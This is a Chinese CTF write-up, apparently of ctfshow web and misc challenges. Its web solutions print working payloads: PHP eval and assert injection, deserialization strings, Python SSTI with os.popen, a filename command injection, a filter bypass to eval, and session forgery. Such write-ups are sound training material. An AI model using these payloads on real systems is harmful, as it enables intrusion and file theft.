# web
# web 签到
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]); |

# web2 c0me_t0_s1gn


# 我的眼里只有 $
extract($_POST); | |
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_); |
extract (): 将数组中变量导入到符号表,extract (array ("a" => "Cat")) 等价于 $a="Cat"
传入 POST 的时候本来就会将 POST 内容作为数组传入,本质其实就是
$arr = ["_"=>"a","a"=>"b","b"=>"c","c"=>"d","d"=>"e","e"=>"f","f"=>"g","g"=>"h","h"=>"i","i"=>"j","j"=>"k","k"=>"l","l"=>"m","m"=>"n","n"=>"o","o"=>"p","p"=>"q","q"=>"r","r"=>"s","s"=>"t","t"=>"u","u"=>"v","v"=>"w","w"=>"x","x"=>"y","y"=>"z","z"=>"aa","aa"=>"bb","bb"=>"cc","cc"=>"dd","dd"=>"xx","xx"=>"yy","yy"=>"ta","ta"=>"ad","ad"=>"bba","bba"=>"sh","sh"=>"ls"] |
太麻烦了,写个爆破脚本,由于 php 中变量名开头必须是字母或者_,就手动加一下
import request | |
url = "http://localhost:9090/" | |
data = "_=_0&" | |
code = "_34=system('cat /f*')" | |
for i in range(0,34): | |
data = data + "_" +str(i) + "=" + "_" + str(i+1) + "&" | |
data = data + code | |
print(data) | |
r = requests.post(url=url,data=data) | |
print(r.text) |
结果就是
?_=_0&_0=_1&_1=_2&_2=_3&_3=_4&_4=_5&_5=_6&_6=_7&_7=_8&_8=_9&_9=_10&_10=_11&_11=_12&_12=_13&_13=_14&_14=_15&_15=_16&_16=_17&_17=_18&_18=_19&_19=_20&_20=_21&_21=_22&_22=_23&_23=_24&_24=_25&_25=_26&_26=_27&_27=_28&_28=_29&_29=_30&_30=_31&_31=_32&_32=_33&_33=_34&_34=system("cat /f*"); |
# 抽老婆
一眼路径,随便试一下有报错 app.py

/download?file=../../app.py 拿到源代码 + sk,直接 session 伪造
python3 flask_session_cookie_manager3.py encode -s 'tanji_is_A_boy_Yooooooooooooooooooooo!' -t '{"isadmin":"True"}' |
# 一言既出
if (isset($_GET['num'])){ | |
if ($_GET['num'] == 114514){ | |
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!"); | |
echo $flag; | |
} | |
} |
学到了,弱比较比较数字,只会比对单数字的部分,assert 里可以直接视作 php 语句,所以可以用);// 闭合然后把后面的 die 注释掉
?num=114514);// |
# 驷马难追
if (isset($_GET['num'])){ | |
if ($_GET['num'] == 114514 && check($_GET['num'])){ | |
assert("intval($_GET[num])==1919810") or die("一言既出,驷马难追!"); | |
echo $flag; | |
} | |
} | |
function check($str){ | |
return !preg_match("/[a-z]|\;|\(|\)/",$str); | |
} |
本地 php 版本应该有问题,assert 不管怎么样都是 true
但是这个 intval 是可以用 +-*/ 的
?num=114514%2b1805296 (+ 编码为 %2b) |
# TapTapTap

# Webshell
class Webshell { | |
public $cmd = 'echo "Hello World!"'; | |
public function __construct() { | |
$this->init(); | |
} | |
public function init() { | |
if (!preg_match('/flag/i', $this->cmd)) { | |
$this->exec($this->cmd); | |
} | |
} | |
public function exec($cmd) { | |
$result = shell_exec($cmd); | |
echo $result; | |
} | |
} |
ez 反序列化
?cmd=O:8:"Webshell":1:{s:3:"cmd";s:15:"cat f* | base64";} |
# 化零为整
$result=''; | |
for ($i=1;$i<=count($_GET);$i++){ | |
if (strlen($_GET[$i])>1){ | |
die("你太长了!!"); | |
} | |
else{ | |
$result=$result.$_GET[$i]; | |
} | |
} | |
if ($result ==="大牛"){ | |
echo $flag; | |
} |
挺有意思的,在 php 中,一个中文字的 len 是 3,所以要把一个中文拆成三分然后通过 . 拼接起来。但是一直不知道要怎么拆分,看了 wp 才知道是用 url 编码,所以就是
?1=%E5&2=%A4&3=%A7&4=%E7&5=%89&6=%9B |
# 无一幸免
if (isset($_GET['0'])){ | |
$arr[$_GET['0']]=1; | |
if ($arr[]=1){ | |
die($flag); | |
} | |
else{ | |
die("nonono!"); | |
} | |
} |
啊?
?0 |
其实是题目有问题,本来应该是
if ($arr[]=1){ | |
die($flag); | |
} | |
else{ | |
die("nonono!"); | |
} |
这样对 $arr [] 进行一个赋值,如果不进行特殊操作是恒为真的,所以要让这个赋值操作中断
中断原理就是
索引数组最大下标等于最大 int 数,对其追加会导致整型数溢出,进而引起追加失败 | |
int 范围查阅 Manual 可知:32 位最大是 231-1,64 位是 263-1 | |
也就是 2147483647 与 9223372036854775807 | |
https://blog.csdn.net/Xxy605/article/details/120049069 |
?0=9223372036854775807 |
# 传说之下(雾)
学到了,本地修改 game.js 文件,赢一次 + 2078 分,吃一个就能拿 flag


# 算力超群

随便算个数,进去把 5 改成 7*7 有正确回显 49,那就是 ssti
?number1=&operator=&number2=__import__("os").popen("cat /f*").read() |
# 算力升级
@app.route('/tiesuanzi', methods=['POST']) | |
def tiesuanzi(): | |
code=request.form.get('code') | |
for item in pattern.findall(code):#从 code 里把单词拿出来 | |
if not re.match(r'\d+$',item):#如果不是数字 | |
if item not in dir(gmpy2):#逐个和 gmpy2 库里的函数名比较 | |
return jsonify({"result":1,"msg":f"你想干什么?{item}不是有效的函数"}) | |
try: | |
result=eval(code) | |
return jsonify({"result":0,"msg":f"计算成功,答案是{result}"}) | |
except: | |
return jsonify({"result":1,"msg":f"没有执行成功,请检查你的输入。"}) |
限制是实用的关键字只能是 gmpy2 中的函数名
>>> dir(gmpy2) | |
['Default', 'DivisionByZeroError', 'HAVE_THREADS', 'InexactResultError', 'InvalidOperationError', 'OverflowResultError', 'RangeError', 'RoundAwayZero', 'RoundDown', 'RoundToNearest', 'RoundToZero', 'RoundUp', 'UnderflowResultError', '_C_API', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__path__', '__spec__', '_mpmath_create', '_mpmath_normalize', 'acos', 'acosh', 'add', 'agm', 'ai', 'asin', 'asinh', 'atan', 'atan2', 'atanh', 'bincoef', ……] |
可见,有一个 __builtins__ 可以使用,而从 gmpy2.__builtins__ 里有 eval 函数
s="__import__('os').popen('cat /flag').read()" | |
import gmpy2 | |
payload="gmpy2.__builtins__['erf'[0]+'div'[2]+'ai'[0]+'lcm'[0]](" | |
##'erf'[0]+'div'[2]+'ai'[0]+'lcm'[0]==eval | |
for i in s: | |
if i not in "/'(). ": | |
temp_index=0 | |
temp_string='x'*20 | |
for j in dir(gmpy2): | |
if j.find(i)>=0: | |
if len(j)<len(temp_string): | |
temp_string=j | |
temp_index=j.find(i) | |
payload+=f'\'{temp_string}\'[{temp_index}]+' | |
else: | |
payload+=f'\"{i}\"+' | |
payload=payload[:-1]+')' | |
print(payload) |
gmpy2.__builtins__['erf'[0]+'div'[2]+'ai'[0]+'lcm'[0]]('c_div'[1]+'c_div'[1]+'ai'[1]+'agm'[2]+'cmp'[2]+'cos'[1]+'erf'[1]+'cot'[2]+'c_div'[1]+'c_div'[1]+"("+"'"+'cos'[1]+'cos'[2]+"'"+")"+"."+'cmp'[2]+'cos'[1]+'cmp'[2]+'erf'[0]+'jn'[1]+"("+"'"+'cmp'[0]+'ai'[0]+'cot'[2]+" "+"/"+'erf'[2]+'lcm'[0]+'ai'[0]+'agm'[1]+"'"+")"+"."+'erf'[1]+'erf'[0]+'ai'[0]+'add'[1]+"("+")") |
# easyPytHon_P
from flask import request | |
cmd: str = request.form.get('cmd') | |
param: str = request.form.get('param') | |
# ------------------------------------- Don't modify ↑ them ↑! But you can write your code ↓ | |
import subprocess, os | |
if cmd is not None and param is not None: | |
try: | |
tVar = subprocess.run([cmd[:3], param, __file__], cwd=os.getcwd(), timeout=5) | |
print('Done!') | |
except subprocess.TimeoutExpired: | |
print('Timeout!') | |
except: | |
print('Error!') | |
else: | |
print('No Flag!') |
传入 cmd 和 param,cmd 值截取前三个,__file__表示的是当前 py 文件的绝对路径
subprocess.run (["ls","/","/etc"]) 会同时列出 / 和 /etc 的文件

cmd=cat¶m=/app/flag.txt |
# 遍地飘零
$zeros="000000000000000000000000000000"; | |
foreach($_GET as $key => $value){ | |
$$key=$$value; | |
} | |
if ($flag=="000000000000000000000000000000"){ | |
echo "好多零"; | |
}else{ | |
echo "没有零,仔细看看输入有什么问题吧"; | |
var_dump($_GET); | |
} |
要想 var_dump 出 $flag,必须要让 $_GET=$flag => $key=_GET,$value=flag
?_GET=flag |
# 茶歇区

有两组,FP=1024-count*score,得分 = count*score
看了一下 wp,考的是 php 整形溢出,就只需要先让 count 取 922337203685477580,让后部分溢出为负数,就可以使得整体的 FP>114514,在正常买就能让得分 > 114514
#post 发两次就可以了 | |
# 不知道为什么但一个 e 不行,得多加两个参数 | |
a=152000&b=0&c=0&d=0&e=922337203685477580&submit=% E5%8D% B7% E4% BA%86% E5% B0% B1% E8% B7%91% EF% BC%81 |
# 小舔田?
class Moon{ | |
public $name="月亮"; | |
public function __toString(){ | |
return $this->name; | |
} | |
public function __wakeup(){ | |
echo "我是".$this->name."快来赏我"; | |
} | |
} | |
class Ion_Fan_Princess{ | |
public $nickname="牛夫人"; | |
public function call(){ | |
global $flag; | |
if ($this->nickname=="小甜甜"){ | |
echo $flag; | |
}else{ | |
echo "以前陪我看月亮的时候,叫人家小甜甜!现在新人胜旧人,叫人家".$this->nickname."。\n"; | |
echo "你以为我这么辛苦来这里真的是为了这条臭牛吗?是为了你这个没良心的臭猴子啊!\n"; | |
} | |
} | |
public function __toString(){ | |
$this->call(); | |
return "\t\t\t\t\t\t\t\t\t\t----".$this->nickname; | |
} | |
} | |
if (isset($_GET['code'])){ | |
unserialize($_GET['code']); | |
}else{ | |
$a=new Ion_Fan_Princess(); | |
echo $a; | |
}c |
印象里做过这个,但具体找不到了
?code=O:4:"Moon":1:{s:4:"name";O:16:"Ion_Fan_Princess":1:{s:8:"nickname";s:9:"小甜甜";}} |
# LSB 探姬
被误导了,以为 tsteg.py 不但能解密 LSB,还能执行其中语句,结果只有解密
# !/usr/bin/env python | |
# -*-coding:utf-8 -*- | |
""" | |
# File : app.py | |
# Time :2022/10/20 15:16 | |
# Author :g4_simon | |
# version :python 3.9.7 | |
# Description:TSTEG-WEB | |
# flag is in /app/flag.py | |
""" | |
from flask import * | |
import os | |
#初始化全局变量 | |
app = Flask(__name__) | |
@app.route('/', methods=['GET']) | |
def index(): | |
return render_template('upload.html') | |
@app.route('/upload', methods=['GET', 'POST']) | |
def upload_file(): | |
if request.method == 'POST': | |
try: | |
f = request.files['file'] | |
f.save('upload/'+f.filename) | |
cmd="python3 tsteg.py upload/"+f.filename | |
result=os.popen(cmd).read() | |
data={"code":0,"cmd":cmd,"result":result,"message":"file uploaded!"} | |
return jsonify(data) | |
except: | |
data={"code":1,"message":"file upload error!"} | |
return jsonify(data) | |
else: | |
return render_template('upload.html') | |
@app.route('/source', methods=['GET']) | |
def show_source(): | |
return render_template('source.html') | |
if __name__ == '__main__': | |
app.run(host='0.0.0.0',port=80,debug=False) |
result=os.popen("python3 tsteg.py upload/...;cat flag.py").read()
返回的就是 python+cat 的内容
filename="res_encode.png;cat flag.py" |
# Is_Not_Obfuscate
题目奇怪

会执行 decode 之后的 input 参数,而且 robots.txt 里
Disallow: /lib.php?flag=0 | |
Disallow: /plugins |
传入 flag=1,得到

上面一串 O0 估计表示加密什么东西,下面的估计就是密文
结合上面的 decode,把这一串传入到 input 中,把 action 改为 test 执行,还得 url 编码一下
header("Content-Type:text/html;charset=utf-8"); | |
include 'lib.php'; | |
if(!is_dir('./plugins/')){ | |
@mkdir('./plugins/', 0777); | |
} | |
//Test it and delete it !!! | |
// 测试执行加密后的插件代码 | |
if($_GET['action'] === 'test') { | |
echo 'Anything is good?Please test it.'; | |
@eval(decode($_GET['input'])); | |
} | |
ini_set('open_basedir', './plugins/'); | |
if(!empty($_GET['action'])){ | |
switch ($_GET['action']){ | |
case 'pull': | |
$output = @eval(decode(file_get_contents('./plugins/'.$_GET['input']))); | |
echo "pull success"; | |
break; | |
case 'push': | |
$input = file_put_contents('./plugins/'.md5($_GET['output'].'youyou'), encode($_GET['output'])); | |
echo "push success"; | |
break; | |
default: | |
die('hacker!'); | |
} | |
} | |
?> |
从
$output = @eval(decode(file_get_contents('./plugins/'.$_GET['input']))); | |
$input = file_put_contents('./plugins/'.md5($_GET['output'].'youyou'), encode($_GET['output'])); |
可以看出要先传入 output,把文件写到./plugins 目录下,文件名是 md5 后的结果
然后 eval 执行./plugins/ 文件名
?input=&action=push&output=<?php system('cat /f*');?> | |
?input=2e487432444053a0e4c42d08e42016a8&action=pull&output= |
# 龙珠 NFT
完全没思路,玩不明白 crypto,直接看 wp
根据源码可知,address 是用 AES 的 ECB 模式加密的

class AESCipher(): | |
def __init__(self,key): | |
self.key = self.add_16(hashlib.md5(key.encode()).hexdigest()[:16]) | |
self.model = AES.MODE_ECB | |
self.aes = AES.new(self.key,self.model) |
而明文分组长度是 16 位,当一组明文相等时,加密后的密文也应该相等
而返回的数值按 16 位分组后的结果就是

显然 round_no 是一直递增的,思路就是删掉其中 64-80 这一行,这就让 dragonball 随着次数的增加而增加
wp 给的 exp
import requests | |
import json | |
import base64 | |
import random | |
url='http://xxxxxxxxxxxxxxxxxxxxxx/' | |
s=requests.session() | |
username=str(random.randint(1,100000)) | |
print(username) | |
r=s.get(url+'?username='+username) | |
responses=[] | |
for i in range(10): | |
r=s.get(url+'find_dragonball') | |
responses.append(json.loads(r.text)) | |
for item in responses: | |
data=json.dumps({'player_id':item['player_id'],'dragonball':item['dragonball'],'round_no':item['round_no'],'time':item['time']}) | |
miwen=base64.b64decode(item['address']) | |
round_no=item['round_no'] | |
if round_no in [str(i) for i in range(1,8)]: | |
fake_address=miwen[:64]+miwen[80:] | |
fake_address=base64.b64encode(fake_address).decode() | |
r=s.get(url+'get_dragonball',params={"address":fake_address}) | |
r=s.get(url+'flag') | |
print(r.text) |
# misc
# 杂项签到
唉 低能
010 搜一下 ctfshow
# 损坏的压缩包
010 发现是 PNG 头,改后缀
# 谜之栅栏
图片栅栏


# 你会数数吗
词频统计
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890!@#$%^&*()_+- =\\{\\}[]" | |
strings = open('misc4.txt').read() # 文件打开处 | |
result = {} | |
for i in alphabet: | |
counts = strings.count(i) | |
i = '{0}'.format(i) | |
result[i] = counts | |
res = sorted(result.items(), key = lambda item: item[1], reverse = True) | |
for data in res: | |
print(data) | |
for i in res: | |
flag = str(i[0]) | |
print(flag[0], end = "") |
# 你会异或吗
逐位异或
input_filename = "misc5.png" # 输入文件名 | |
output_filename = "output.png" # 输出文件名 | |
# 打开输入文件以及创建输出文件 | |
with open(input_filename, "rb") as input_file, open(output_filename, "wb") as output_file: | |
while True: | |
byte = input_file.read(1) # 逐字节读取输入文件 | |
if not byte: | |
break # 如果没有更多字节可读,退出循环 | |
byte_value = ord(byte) # 将字节转换为整数 | |
xored_byte = byte_value ^ 0x50 # 对字节进行异或操作 | |
output_file.write(bytes([xored_byte])) # 将结果字节写入输出文件 |
# flag 一分为二
高度隐写 + 单文件盲水印


# 我是谁??
网上有一把梭脚本,本质是用 cv2 比对图片
import requests | |
from lxml import html | |
import cv2 | |
import numpy as np | |
import json | |
url="http://0095371d-eeec-4e9d-929b-046aaeb84249.challenge.ctf.show/" | |
sess=requests.session() | |
all_girl=sess.get(url+'/static/all_girl.png').content | |
with open('all_girl.png','wb')as f: | |
f.write(all_girl) | |
big_pic=cv2.imdecode(np.fromfile('all_girl.png', dtype=np.uint8), cv2.IMREAD_UNCHANGED) | |
big_pic=big_pic[50:,50:,:] | |
image_alpha = big_pic[:, :, 3] | |
mask_img=np.zeros((big_pic.shape[0],big_pic.shape[1]), np.uint8) | |
mask_img[np.where(image_alpha == 0)] = 255 | |
cv2.imwrite('big.png',mask_img) | |
def answer_one(sess): | |
#获取视频文件 | |
response=sess.get(url+'/check') | |
if 'ctfshow{' in response.text: | |
print(response.text) | |
exit(0) | |
tree=html.fromstring(response.text) | |
element=tree.xpath('//source[@id="vsource"]') | |
video_path=element[0].get('src') | |
video_bin=sess.get(url+video_path).content | |
with open('Question.mp4','wb')as f: | |
f.write(video_bin) | |
#获取有效帧 | |
video = cv2.VideoCapture('Question.mp4') | |
frame=0 | |
while frame<=55: | |
res, image = video.read() | |
frame+=1 | |
#cv2.imwrite('temp.png',image) | |
video.release() | |
#获取剪影 | |
image=image[100:400,250:500] | |
gray_image=cv2.cvtColor(image,cv2.COLOR_BGR2GRAY) | |
#cv2.imwrite('gray_image.png',gray_image) | |
temp = np.zeros((300, 250), np.uint8) | |
temp[np.where(gray_image>=128)]=255 | |
#去白边 | |
temp = temp[[not np.all(temp[i] == 255) for i in range(temp.shape[0])], :] | |
temp = temp[:, [not np.all(temp[:, i] == 255) for i in range(temp.shape[1])]] | |
#缩放至合适大小,肉眼大致判断是 1.2 倍,不一定准 | |
temp = cv2.resize(temp,None,fx=1.2,fy=1.2) | |
#查找位置 | |
res =cv2.matchTemplate( mask_img,temp,cv2.TM_CCOEFF_NORMED) | |
min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res) | |
x,y=int(max_loc[0]/192),int(max_loc[1]/288)#为什么是 192 和 288,因为大图去掉标题栏就是 1920*2880 | |
guess='ABCDEFGHIJ'[y]+'0123456789'[x] | |
print(f'guess:{guess}') | |
#传答案 | |
response=sess.get(url+'/submit?guess='+guess) | |
r=json.loads(response.text) | |
if r['result']: | |
print('guess right!') | |
return True | |
else: | |
print('guess wrong!') | |
return False | |
i=1 | |
while i<=31: | |
print(f'Round:{i}') | |
if answer_one(sess): | |
i+=1 | |
else: | |
i=1 |
# You and me
盲水印,不知道为什么一定要在 py3 的环境才能恢复
python bwmforpy3.py decode you.png you_and_me.png flag.png |
# 7.1.05
拿到文件拖进 010 分析,看到是一个游戏的存档
下游戏,进去提示


*long_flag_in_R&D。*
***R&D****** 的意思是 ****Research&Develop*
在游戏中能代表这个含义的,是研发中心。因此我们需要找到研发中心的秘密
可以发现每个研发中心的研发部门的数量都不一样,* 将其按照从左下向右上,再行扫描的方式 *,可以得到这么一串数字:
***9794598612147726669494087179782678475623253058262173164497949649813569030779924086502049160804*** 再结合提示
long_to_bytes 是一个常用于 RSA 的函数,用于将数字转成字节,来试一下:
*>>> from Crypto.Util.number import long_to_bytes*
*>>> long _ to_bytes*
*(9794598612147726669494087179782678475623253058262173164497949649813569030779924086502049160804 )b " \ X01 , x84 ( xfa , xe7 ] FI & x84 ? \ \ \ \ \ \ \ \ \ \ xc1x08\ x03 / \ x9auo \ xc2;ek \ x9ed'*
失败了,那有没有可能是被逆序了?
*>>>long _ to _ bytes*
*(4080619402056804299770309653189469497944613712628503523265748762879717804949666277412168954979)*
*b'}3maG_d00G_0S_s1_baL_ms1lat1paC{wohsftc'*
可以明显看到一个 wohsftc,这是被逆序过的 ctfshow。再逆序一遍即可得到 flag
*ctfshow{Cap1tal1sm_Lab_1s_S0_G00d_Gam3}*

# 黑丝白丝还有什么丝?
给出个视频,有提示是摩斯密码
那就黑丝:-;白丝:.
# 我吐了你随意
题目提示:0 宽度隐写
https://www.mzy0.com/ctftools/zerowidth1/
# 这是个什么文件?
zip 发现是加密文件,先猜测伪加密
解压下来 file 一下看到是 Byte-compiled Python
使用 uncompyle6 -o 2.py 2.pyc 反编译
# 抽象画
一大串文字,猜测是 base 加密
换了一个 basecrack 工具,能一把梭
python basecrack.py -m -f 抽象画.txt |
打出来是个 16 进制

写进文件是个 png

用 npiet 工具读
npiet.exe a.png |

# 迅疾响应
QR 码,但用工具扫不出来
直接传能出前半段 flag,后半段需要涂白纠错区
# 我可没有骗你
下下来的 zip 竟然不是伪加密,用字典也爆不出来,一看 wp 是八位数纯数字爆破😅55813329

wave 文件直接看隐写 SilentEye
# 你被骗了
下下来是个正经 mp3,mp3 可以用 MP3Stego
Decode.exe -X -P nibeipianle nibeipianle.mp3 |
# 一闪一闪亮晶晶
